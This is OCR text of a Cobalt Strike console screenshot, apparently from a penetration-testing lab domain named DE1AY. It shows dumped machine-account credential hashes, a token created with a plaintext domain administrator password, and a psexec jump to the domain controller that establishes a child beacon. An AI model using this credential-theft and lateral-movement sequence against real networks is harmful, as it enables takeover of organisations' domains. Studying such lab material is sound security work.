 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user
10.10.10.80 10.10.10.10 HTTP SYSTEM *
192.168.111.147 10.10.10.80 HTTP Administrator *
事件日志 X 监听器 X Beacon 10.10.10.80@2024 X
* Username : WEB$
* Domain : DE1AY
* Password : f7 d8 85 bf 25 03 eb 90 fb 33 a2 b7 04 1a 06 a6 a2 1e 95 39 f8 e4 a5 88 bc 4f c9 93
1b 4a 02 04 fd c9 f0 56 66 6d 31 9e 2c ea e0 c6 88 e7 34 65 5f 55 e8 6a c5 d0 76 c7 45 d6 2e e1 05 1e ec 2
7f 14 bc 63 62 2e dc 4e d4 04 2d f7 a7 47 a0 8c 01 50 1f b7 96 63 32 53 12 8d 93 79 5a b7 eb 2f 84 79 70 e
03 40 f7 f5 48 60 87 29 27 e4 cd 97 a8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : f7 d8 85 bf 25 03 eb 90 fb 33 a2 b7 04 1a 06 a6 a2 1e 95 39 f8 e4 a5 88 bc 4f c9 93
1b 4a 02 04 fd c9 f0 56 66 6d 31 9e 2c ea e0 c6 88 e7 34 65 5f 55 e8 6a c5 d0 76 c7 45 d6 2e e1 05 1e ec 2
7f 14 bc 63 62 2e dc 4e d4 04 2d f7 a7 47 a0 8c 01 50 1f b7 96 63 32 53 12 8d 93 79 5a b7 eb 2f 84 79 70 e
03 40 f7 f5 48 60 87 29 27 e4 cd 97 a8
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz!QAZ
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec DC SMB
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_f6) on DC via Service Control Manager
[+] host called home, sent: 287632 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
Started service 0b2ae41 on DC
[+] established link to child beacon: 10.10.10.10